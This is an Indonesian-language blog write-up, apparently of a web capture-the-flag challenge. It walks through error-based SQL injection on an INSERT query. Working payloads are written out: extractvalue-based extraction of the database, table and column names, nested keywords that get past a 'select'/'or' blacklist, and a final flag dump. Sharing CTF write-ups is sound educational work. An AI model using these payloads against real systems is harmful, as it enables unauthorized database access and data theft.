Simple CTF by Versailles



- 6 minsJadi ceritanya kemaren lagi buka facebook nih , eh nemu postingan dari mas Verry yang isinya challenge berhadiah VPS untuk tiga orang pertama yang berhasil nyelesein challenge tersebut. Berikut penampakannya

Ya karena saya lagi gabut dan hadiahnya menarik yaudah saya coba akhirnya hehe .



Pertama ketika kita buka website tersebut maka akan muncul sebuah form yang berisi validasi flag sekaligus input ke table solver .

*pic taken after challenge closed









Kemudian saya coba untuk view source , ternyata tetap tidak menemukan sesuatu yang menarik dan akhirnya berpikiran untuk melihat robots.txt .







Hal yang terpikirkan selanjutnya oleh saya adalah mencoba membypassnya menggunakan simbol , jadi seluruh payload. Berikut payload nya ‘=’’||’ dan setelah itu kita coba masukkan payload tersebut ke form login



Query :



insert ... ('input kita' , 'DMbuCcc1yQPsXJDaEgW7q')Jadi ketika kita menginput ‘aaa maka yang terjadi pada query tersebut adalah seperti berikut

Query :

insert ... (''aaa' , 'DMbuCcc1yQPsXJDaEgW7q')Nah itulah yang menyebabkan error karena inputan yang kita masukkan tidak sesuai dengan querynya , jadi selanjutnya karena kita sudah dapat pandangan bagaimana query yang dijalankan di server maka selanjutnya kita coba untuk meracik payloadnya



Payload :

1' , 'a')-- -Jika payload tersebut dimasukkan ke Query harusnya berjalan dengan baik karena query nya akan menjadi seperti berikut

Query :

insert ... ('1' , 'a')-- -' , 'DMbuCcc1yQPsXJDaEgW7q')sama dengan

Query :

insert ... ('1' , 'a') karena setelah – - akan dicomment querynya.

Selanjutnya langsung kita coba saja pada server target.

Payload :



1' , 1 and extractvalue(1,concat(0x7e,(database()))))-- -Result :

Dan payload kita berjalan dengan lancar, selanjutnya kita tinggal mencari tahu nama table yang ada pada database tersebut .

Payload :



1' , 1 and extractvalue(1,concat(0x7e,(SELECT concat(table_name) FROM information_schema.tables WHERE table_schema=database() limit 0,1))))-- -Result :

Wadaw , ternyata gagal :’ , dari errornya sepertinya terdapat beberapa string yang diblacklist jadi selanjutnya saya coba analisis string apa saja yang diblacklist tersebut. Untuk mengetesnya saya coba meginputkan querysql + sembarang string ke payload kita tadi untuk mengecek apakah diblacklist atau tidak , jika diblacklist maka string tersebut akan hilang / di ubah.





Payload :

1',kosongxx)-- -Result:

Payload :

1',selectxx)-- -Result :



Payload :

1',selselectectxx)-- - Result:

Selanjutnya langsung kita coba kembali payload yang sudah kita ubah untuk membypass filter tersebut . Oh iya disini bukan cman select aja yang difilter namun or juga , dan cara bypassnya pun sama.





Payload :

1',1 and extractvalue(1,concat(0x7e,(selSELECTect concat(table_name) FROM infoorrmation_schema.tables WHERE table_schema=database() limit 0,1))))-- - Result :

Setelah kita dapat nama tablenya maka selanjutnya kita coba lihat apa saja kolom yang ada ditable tersebut .

Payload :

1',1 and extractvalue(1,concat(0x7e,(selSELECTect concat(column_name) FROM infoorrmation_schema.columns WHERE table_schema=database() and table_name='6TBG2GP9' limit 0,1))))-- - Result :



Selanjutnya kita tinggal cari kolom mana yang kira kira menyimpan flag dengan mengubah value dari limit untuk melihat nama kolom yang lain.

Dan akhirnya ketemu yaitu kolom ke-2 dengan nama FLAG_6A0ERSJ5 .

Payload :

1',1 and extractvalue(1,concat(0x7e,(selSELECTect concat(column_name) FROM infoorrmation_schema.columns WHERE table_schema=database() and table_name='6TBG2GP9' limit 2,1))))-- - Result :



Selanjutnya kita tinggal melakukan dump terhadap isi kolom tersebut.

Payload :

1',1 and extractvalue(1,concat(0x7e,(selSELECTect FLAG_6A0ERSJ5 from 6TBG2GP9 limit 0,1))))-- - Result :



Terakhir tinggal memasukkan flag tersebut ke validator di awal lalu inputkan nama + link facebook dan selanjutnya akan dihubungi oleh problem setter ( mas Verry ) untuk diberi VPS . Kebetulan karena saya first blood akhirnya saya mendapatkan VPS dengan ram 8 gb hehe :D

Proof Reward :

Terimakasih untuk mas Verry (Versailles) karena sudah mengadakan challenge ini dan juga terimakasih atas hadiahnya hehe :D .